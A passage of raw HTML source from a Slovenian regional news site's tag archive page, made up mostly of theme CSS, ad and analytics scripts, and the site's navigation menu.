    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/med-krosnjami/",
                                "name": "Med krošnjami"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-med-krosnjami tag-5793 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
